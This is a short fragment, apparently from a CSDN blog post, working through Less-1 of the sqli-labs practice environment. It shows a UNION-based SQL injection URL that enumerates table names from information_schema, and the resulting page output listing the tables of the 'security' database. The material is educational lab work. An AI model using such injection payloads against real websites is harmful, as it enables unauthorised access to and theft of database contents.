 192.168.43.102/sqli-labs/Less-1/?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
CSDN @糊涂是福yyyy